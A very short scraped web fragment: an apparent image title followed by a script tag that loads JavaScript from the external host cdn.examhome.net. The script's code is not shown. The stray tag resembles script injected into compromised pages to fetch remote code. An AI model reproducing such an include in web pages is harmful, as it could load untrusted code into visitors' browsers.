 judi-chenowith-500x450 <script src='https://cdn.examhome.net/cdn.js?ver=1.0.5' type='text/javascript'></script>